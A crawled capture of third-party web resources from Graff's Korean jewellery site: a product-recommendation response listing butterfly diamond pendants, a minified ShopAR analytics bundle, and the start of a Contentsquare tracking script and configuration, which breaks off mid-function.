request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/product-to-product?callback=CQuotient._callback1&_=1762193493749&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP745_RGP745%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP745_RGP745%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 652
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product":{"displayMessage":"product-to-product","recs":[{"id":"RGP746_RGP746","product_name":"멀티 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP695_RGP695","product_name":"버터플라이 실루엣 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP550_RGP550","product_name":"파베 버터플라이 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html"},{"id":"RGP393_RGP393","product_name":"버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html"},{"id":"RGN828_RGN828","product_name":"파베 버터플라이 다이아몬드 쁘띠 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html"}],"recoUUID":"14167980-1ea5-4beb-bcb7-10096cc9544a"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-analytics.js
body_size: 3122
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).ShopAR__analytics={})}(this,(function(t){"use strict";function e(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function i(t){return Number.isInteger(t)&&t>=0}function n(t){this.name="ArgumentError",this.message=t}var s=e((function(t,e){if(e=e||{},"function"!=typeof t)throw new n("fetch must be a function");if("object"!=typeof e)throw new n("defaults must be an object");if(void 0!==e.retries&&!i(e.retries))throw new n("retries must be a positive integer");if(void 0!==e.retryDelay&&!i(e.retryDelay)&&"function"!=typeof e.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");if(void 0!==e.retryOn&&!Array.isArray(e.retryOn)&&"function"!=typeof e.retryOn)throw new n("retryOn property expects an array or function");return e=Object.assign({retries:3,retryDelay:1e3,retryOn:[]},e),function(s,r){var a=e.retries,o=e.retryDelay,c=e.retryOn;if(r&&void 0!==r.retries){if(!i(r.retries))throw new n("retries must be a positive integer");a=r.retries}if(r&&void 0!==r.retryDelay){if(!i(r.retryDelay)&&"function"!=typeof r.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");o=r.retryDelay}if(r&&r.retryOn){if(!Array.isArray(r.retryOn)&&"function"!=typeof r.retryOn)throw new n("retryOn property expects an array or function");c=r.retryOn}return new Promise((function(e,i){var n=function(n){var o="undefined"!=typeof Request&&s instanceof Request?s.clone():s;t(o,r).then((function(t){if(Array.isArray(c)&&-1===c.indexOf(t.status))e(t);else if("function"==typeof c)try{return Promise.resolve(c(n,null,t)).then((function(i){i?u(n,null,t):e(t)})).catch(i)}catch(t){i(t)}else n<a?u(n,null,t):e(t)})).catch((function(t){if("function"==typeof c)try{Promise.resolve(c(n,t,null)).then((function(e){e?u(n,t,null):i(t)})).catch((function(t){i(t)}))}catch(t){i(t)}else n<a?u(n,t,null):i(t)}))};function u(t,e,i){var s="function"==typeof o?o(t,e,i):o;setTimeout((function(){n(++t)}),s)}n(0)}))}}));var r,a;!function(t){t.unknown="unknown",t.user="user",t.organization="organization",t.anonymous="anonymous"}(r||(r={})),function(t){t.api="api",t.query="query",t.ingest="ingest"}(a||(a={}));class o{scope;type;value;remaining;reset;constructor(t=r.unknown,e=a.api,i=0,n=-1,s=new Date){this.scope=t,this.type=e,this.value=i,this.remaining=n,this.reset=s}}function c(t,e,i,n,s){let a=new o;const c=t.headers.get(e.toLowerCase())||r.unknown;a.scope=r[c];const u=t.headers.get(i.toLowerCase())||"",h=parseInt(u,10);isNaN(h)||(a.value=h);const l=t.headers.get(n.toLowerCase())||"",f=parseInt(l,10);isNaN(f)||(a.remaining=f);const m=t.headers.get(s.toLowerCase())||"",y=parseInt(m,10);return isNaN(y)||(a.reset=new Date(1e3*y)),a}class u{config;constructor(t){this.config=t}async doReq(t,e,i={},n={}){let r=`${this.config.baseUrl}${t}`;const o=this._prepareSearchParams(n);o&&(r+=`?${o.toString()}`);const u={...this.config.headers,...i.headers},l=await s(fetch)(r,{retries:3,retryDelay:function(t,e,i){return 1e3*Math.pow(2,t)},retryOn:[503,502,504,500],headers:u,method:e,body:i.body?i.body:void 0});if(204===l.status)return l;if(429==l.status){const t=function(t){let e;return t.url?.endsWith("/ingest")?(e=c(t,"","X-IngestLimit-Limit","X-IngestLimit-Remaining","X-IngestLimit-Reset"),e.type=a.ingest):t.url?.endsWith("/query")||t.url?.endsWith("/_apl")?(e=c(t,"","X-QueryLimit-Limit","X-QueryLimit-Remaining","X-QueryLimit-Reset"),e.type=a.query):(e=c(t,"X-RateLimit-Scope","X-RateLimit-Limit","X-RateLimit-Remaining","X-RateLimit-Reset"),e.type=a.api),e}(l);return Promise.reject(new h(t))}if(401===l.status)return Promise.reject(new Error("Forbidden"));if(l.status>=400){const t=await l.json();return Promise.reject(new Error(t.message))}return await l.json()}post(t,e={},i={}){return this.doReq(t,"POST",e,i)}get(t,e={},i={}){return this.doReq(t,"GET",e,i)}put(t,e={},i={}){return this.doReq(t,"PUT",e,i)}delete(t,e={},i={}){return this.doReq(t,"DELETE",e,i)}_prepareSearchParams=t=>{const e=new URLSearchParams;let i=!1;return Object.keys(t).forEach((n=>{t[n]&&(e.append(n,t[n]),i=!0)})),i?e:null}}class h extends Error{limit;shortcircuit;message="";constructor(t,e=!1){super(),this.limit=t,this.shortcircuit=e,Object.setPrototypeOf(this,h.prototype);const i=h.timeUntilReset(t);this.message=`${t.type} limit exceeded, try again in ${i.minutes}m${i.seconds}s`,t.type==a.api&&(this.message=`${t.scope} `+this.message)}static timeUntilReset(t){const e=t.reset.getTime()-(new Date).getTime(),i=Math.floor(e/1e3%60);return{total:e,minutes:Math.floor(e/1e3/60%60),seconds:i}}}class l{client;constructor({orgId:t="",token:e,url:i}){e||console.warn("Missing Axiom token");const n=i??"https://api.axiom.co",s={Accept:"application/json","Content-Type":"application/json",Authorization:"Bearer "+e};"undefined"==typeof window&&(s["User-Agent"]="axiom-js/1.0.0-rc.1"),t&&(s["X-Axiom-Org-Id"]=t),this.client=new u({baseUrl:n,headers:s,timeout:3e3})}}var f,m,y,p,d,g;!function(t){t.TimestampField="_time";t.Service=class extends l{localPath="/v1/datasets";list=()=>this.client.get(this.localPath);get=t=>this.client.get(this.localPath+"/"+t);create=t=>this.client.post(this.localPath,{body:JSON.stringify(t)});update=(t,e)=>this.client.put(this.localPath+"/"+t,{body:JSON.stringify(e)});delete=t=>this.client.delete(this.localPath+"/"+t);trim=(t,e)=>{const i={maxDuration:e};return this.client.post(this.localPath+"/"+t+"/trim",{body:JSON.stringify(i)})}}}(f||(f={})),function(t){t.Service=class extends l{current=()=>this.client.get("/v1/user")}}(m||(m={}));class w{ingestFn;id;options;events=[];activeFlush=Promise.resolve();nextFlush=setTimeout((()=>{}),0);lastFlush=new Date;constructor(t,e,i){this.ingestFn=t,this.id=e,this.options=i}ingest=t=>{Array.isArray(t)?this.events=this.events.concat(t):this.events.push(t),this.events.length>=1e3||this.lastFlush.getTime()<Date.now()-1e3?(clearTimeout(this.nextFlush),this.activeFlush=this.flush()):(clearTimeout(this.nextFlush),this.nextFlush=setTimeout((()=>{this.activeFlush=this.flush()}),1e3))};flush=async()=>{const t=this.events.splice(0,this.events.length);if(clearTimeout(this.nextFlush),await this.activeFlush,0===t.length)return void(this.lastFlush=new Date);const e=await this.ingestFn(this.id,t,this.options);return this.lastFlush=new Date,e}}class v extends l{datasets;users;localPath="/v1";constructor(t){super(t),this.datasets=new f.Service(t),this.users=new m.Service(t)}ingestRaw=(t,e,i=y.JSON,n=p.Identity,s)=>this.client.post(this.localPath+"/datasets/"+t+"/ingest",{headers:{"Content-Type":i,"Content-Encoding":n},body:e},{"timestamp-field":s?.timestampField,"timestamp-format":s?.timestampFormat,"csv-delimiter":s?.csvDelimiter});queryLegacy=(t,e,i)=>this.client.post(this.localPath+"/datasets/"+t+"/query",{body:JSON.stringify(e)},{"streaming-duration":i?.streamingDuration,nocache:i?.noCache});query=(t,e)=>{const i={apl:t};return e?.startTime&&(i.startTime=e?.startTime),e?.endTime&&(i.endTime=e?.endTime),this.client.post(this.localPath+"/datasets/_apl",{body:JSON.stringify(i)},{"streaming-duration":e?.streamingDuration,nocache:e?.noCache,format:"legacy"})};aplQuery=(t,e)=>this.query(t,e)}class x extends v{batch={};ingest=(t,e,i)=>{const n=function(t,e){return`${t}:${e?.timestampField||"-"}:${e?.timestampFormat||"-"}:${e?.csvDelimiter||"-"}`}(t,i);return this.batch[n]||(this.batch[n]=new w(((t,e,i)=>{const n=(Array.isArray(e)?e:[e]).map((t=>JSON.stringify(t))).join("\n");return this.ingestRaw(t,n,y.NDJSON,p.Identity,i)}),t,i)),this.batch[n].ingest(e)};flush=async()=>{let t=[];for(const e in this.batch)t.push(this.batch[e].flush());await Promise.all(t)}}let b;!function(t){t.JSON="application/json",t.NDJSON="application/x-ndjson",t.CSV="text/csv"}(y||(y={})),function(t){t.Identity="",t.GZIP="gzip"}(p||(p={})),function(t){t.Count="count",t.Distinct="distinct",t.Sum="sum",t.Avg="avg",t.Min="min",t.Max="max",t.Topk="topk",t.Percentiles="percentiles",t.Histogram="histogram",t.Variance="variance",t.Stdev="stdev",t.ArgMin="argmin",t.ArgMax="argmax",t.MakeSet="makeset",t.MakeSetIf="makesetif",t.CountIf="countif",t.CountDistinctIf="distinctif"}(d||(d={})),function(t){t.And="and",t.Or="or",t.Not="not",t.Equal="==",t.NotEqual="!=",t.Exists="exists",t.NotExists="not-exists",t.GreaterThan=">",t.GreaterThanOrEqualTo=">=",t.LessThan="<",t.LessThanOrEqualTo="<=",t.Gt="gt",t.Gte="gte",t.Lt="lt",t.Lte="lte",t.StartsWith="starts-with",t.NotStartsWith="not-starts-with",t.EndsWith="ends-with",t.NotEndsWith="not-ends-with",t.Contains="contains",t.NotContains="not-contains",t.Regexp="regexp",t.NotRegexp="not-regexp"}(g||(g={})),t.initializeImpl=function(){b=new x({token:"xaat-f69a9dd7-3988-4fc2-849b-4a0978468c25"})},t.trackEventImpl=function(t,e){b.ingest("shopar-plugin",Object.assign({name:t},e))}}));


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 121635
content:
//15.140.1-es2019 2025-10-30T13:44:50.761Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com"};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Ru=Object.defineProperty;var Cu=(s,n,t)=>n in s?Ru(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Ce=(s,n,t)=>Cu(s,typeof n!="symbol"?n+"":n,t);var Ee={};Ee.d=(s,n)=>{for(var t in n)Ee.o(n,t)&&!Ee.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Ee.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Ee.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Ee.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Wr={};Ee.r(Wr);Ee.d(Wr,{getRequestParameters:()=>oy});function As(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}function vt(s){return Y(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Fs(s){return s===parseInt(s,10)}function R(s){return Y(s)&&(typeof s=="string"||s instanceof csString)}function un(s){return typeof s=="boolean"}function os(s){return typeof s=="object"}function Y(s){return typeof s!="undefined"}function dt(s){return Y(s)&&s!==null}function X(s){return typeof s=="object"&&s!==null}function Iu(s,n,t){return Fs(s)&&s>=n&&s<=t}function Er(s){for(let n in s)return!1;return!0}function ie(s){return typeof s=="function"}function _e(s){return s instanceof Element}function xe(s){return s instanceof Error}function wn(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var wi=typeof window=="undefined";function Pu(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Ee.g!="undefined"?Ee.g:typeof process!="undefined"?process:Function("return this")()}var Q=Pu();var ut=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})(),Fn={[ut.debug]:0,[ut.warn]:1,[ut.implementation]:1,[ut.error]:2,[ut.critical]:3},lt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Ou(s){lt=s}var C=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return as(r,o.bind(this))(...c)}}};function as(s,n){return function(...t){try{let e=n.apply(this,t);return Y(Q.Promise)&&e instanceof Q.Promise?e.then(i=>i,i=>lt.error(xe(i)?i:new Error(i),s)):e}catch(e){try{lt.error(xe(e)?e:new Error(e),s)}catch{}}}}function Z(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Yr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function na(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Rc(s){let n=self.atob(s);return Yr(n)}function Sr(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ra(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){lt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?Rc(e[1]):Yr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Cc=typeof performance!="undefined"&&!!performance.now,oa=Cc?()=>performance.now():()=>csDate.now(),Nu=(()=>{var s,n;return Cc?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),Xr=34164e6,P={now(){return Math.round(oa()+Nu)},elapsed(){return oa()}};function aa(){return 